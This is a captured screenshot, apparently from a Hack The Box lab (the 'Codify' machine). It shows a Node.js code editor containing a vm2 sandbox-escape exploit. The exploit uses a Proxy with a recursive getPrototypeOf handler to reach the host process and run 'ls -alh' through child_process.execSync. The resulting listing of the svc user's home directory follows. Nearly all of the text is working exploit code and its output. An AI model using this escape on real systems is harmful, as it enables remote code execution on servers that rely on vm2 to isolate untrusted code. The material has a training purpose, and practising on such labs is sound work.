 codify.htb/editor
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef DenCode | Encoding &... Web Developer Tools ... URL Decode and Enco...
Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync('ls -alh');
}
`
console.log(vm.run(code));
Run
total 80K
drwxr-x--- 6 svc svc 4.0K Nov 7 15:47 .
drwxr-xr-x 4 joshua joshua 4.0K Sep 12 17:10 ..
lrwxrwxrwx 1 svc svc 9 Sep 14 03:28 .bash_history -> /dev/null
-rw-r--r-- 1 svc svc 220 Sep 12 17:10 .bash_logout
-rw-r--r-- 1 svc svc 3.7K Sep 12 17:10 .bashrc
drwx------ 2 svc svc 4.0K Sep 12 17:13 .cache
drwx------ 3 svc svc 4.0K Nov 7 15:38 .gnupg
drwxr-xr-x 3 svc svc 4.0K Nov 7 15:26 .local
drwxrwxr-x 5 svc svc 4.0K Nov 7 14:08 .pm2
-rw-r--r-- 1 svc svc 807 Sep 12 17:10 .profile
-rwxr-xr-x 1 svc svc 54 Nov 7 15:15 shell
-rwxr-xr-x 1 svc svc 55 Nov 7 15:32 shell_2.sh
-rwxr-xr-x 1 svc svc 48 Nov 7 15:35 shell.sh
-rw-r--r-- 1 svc svc 28K Nov 7 15:38 tickets.txt
-rw-r--r-- 1 svc svc 39 Sep 26 10:00 .vimrc
Codify © 2023